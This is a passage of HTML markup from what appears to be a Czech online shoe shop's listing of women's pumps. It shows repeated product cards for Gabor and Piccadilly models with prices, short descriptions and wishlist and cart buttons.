                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-83466"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="83466" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77506">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/gabor-01-410-27-lodicka-cerna/" aria-label="Gabor 01.410.27 lodička černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/g_01-410-27b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/g_01-410-27b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_01-410-27b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_01-410-27b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_01-410-27b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77506"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77506" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/gabor-01-410-27-lodicka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77506" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77506" data-product_sku="9022268" aria-label="Vyberte nastavení pro &bdquo;Gabor 01.410.27 lodička černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77506" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/gabor-01-410-27-lodicka-cerna/'>Gabor 01.410.27 lodička černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské lodičky Gabor v černé barvě, vyrobené z hladké kůže, mají normální šíři F a stabilní podpatek vysoký 7 cm.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/gabor-01-410-27-lodicka-cerna/" aria-label="Gabor 01.410.27 lodička černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/g_01-410-27b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/g_01-410-27b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_01-410-27b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_01-410-27b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_01-410-27b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/gabor-01-410-27-lodicka-cerna/'>Gabor 01.410.27 lodička černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/gabor-01-410-27-lodicka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77506" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77506" data-product_sku="9022268" aria-label="Vyberte nastavení pro &bdquo;Gabor 01.410.27 lodička černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77506" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77506"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77506" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77339">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-745045-345-lodicka-volna-pata-stribrna/" aria-label="Piccadilly 745045-345 lodička volná pata stříbrná"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-345b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-345b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-345b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-345b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-345b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77339"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77339" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-745045-345-lodicka-volna-pata-stribrna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77339" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77339" data-product_sku="9022241" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 745045-345 lodička volná pata stříbrná&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77339" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-745045-345-lodicka-volna-pata-stribrna/'>Piccadilly 745045-345 lodička volná pata stříbrná</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Stříbrné lodičky Piccadilly s volnou patou, šíře G, s paměťovým efektem, měkkou antibakteriální stélkou a stabilním 7cm podpatkem zaujmou leskem i komfortem.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-745045-345-lodicka-volna-pata-stribrna/" aria-label="Piccadilly 745045-345 lodička volná pata stříbrná"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-345b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-345b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-345b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-345b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-345b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-745045-345-lodicka-volna-pata-stribrna/'>Piccadilly 745045-345 lodička volná pata stříbrná</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-745045-345-lodicka-volna-pata-stribrna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77339" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77339" data-product_sku="9022241" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 745045-345 lodička volná pata stříbrná&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77339" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77339"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77339" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77334">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-745035-884-lodicka-bila/" aria-label="Piccadilly 745035-884 lodička bílá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-884b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-884b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-884b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-884b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-884b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77334"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77334" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-745035-884-lodicka-bila/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77334" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77334" data-product_sku="9022240" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 745035-884 lodička bílá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77334" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-745035-884-lodicka-bila/'>Piccadilly 745035-884 lodička bílá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Stylové bílé lodičky Piccadilly, šíře G, s nepromokavým svrškem, antibakteriální stélkou a pohodlným 7cm podpatkem pro elegantní vzhled a celodenní komfort.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-745035-884-lodicka-bila/" aria-label="Piccadilly 745035-884 lodička bílá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-884b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-884b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-884b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-884b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-884b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-745035-884-lodicka-bila/'>Piccadilly 745035-884 lodička bílá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-745035-884-lodicka-bila/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77334" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77334" data-product_sku="9022240" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 745035-884 lodička bílá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77334" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77334"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77334" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="72207">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/gabor-01-400-60-lodicka-stribrna/" aria-label="Gabor 01.400.60 lodička stříbrná"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/07/g_01-400-60b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/07/g_01-400-60b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_01-400-60b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_01-400-60b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_01-400-60b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-72207"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="72207" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/gabor-01-400-60-lodicka-stribrna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72207" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="72207" data-product_sku="9022224" aria-label="Vyberte nastavení pro &bdquo;Gabor 01.400.60 lodička stříbrná&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72207" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/gabor-01-400-60-lodicka-stribrna/'>Gabor 01.400.60 lodička stříbrná</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,390&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Stříbrné lodičky Gabor s užším střihem F, metalickým svrškem a koženou stélkou Comfort nabízejí styl i pohodlí na 5cm podpatku.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/gabor-01-400-60-lodicka-stribrna/" aria-label="Gabor 01.400.60 lodička stříbrná"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/07/g_01-400-60b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/07/g_01-400-60b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_01-400-60b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_01-400-60b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/07/g_01-400-60b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/gabor-01-400-60-lodicka-stribrna/'>Gabor 01.400.60 lodička stříbrná</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
